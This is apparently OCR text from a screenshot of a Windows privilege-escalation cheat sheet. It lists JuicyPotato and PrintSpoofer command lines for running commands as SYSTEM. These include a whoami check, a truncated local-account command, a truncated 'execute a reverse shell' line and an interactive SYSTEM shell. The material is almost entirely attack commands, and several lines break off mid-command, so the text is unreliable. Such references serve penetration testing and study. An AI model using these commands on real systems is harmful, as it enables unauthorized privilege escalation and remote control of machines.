
Copy
:: JuicyPotato
:: https://github.com/ohpe/juicy-potato
JuicyPotato.exe -l 
1337
 -p cmd.exe -a 
"/c whoami"
 -t
:: With specific CLSID (some CLSIDs work better on 
JuicyPotato.exe -l 
1337
 -p cmd.exe -a 
"/c net local
:: Execute a reverse shell
JuicyPotato.exe -l 
1337
 -p cmd.exe -a 
"/c C:\Users\
PrintSpoofer (Windows 10 1809+, Server 2019+):
Copy
:: PrintSpoofer
:: https://github.com/itm4n/PrintSpoofer
:: Interactive SYSTEM shell
PrintSpoofer.exe -i -c cmd.exe
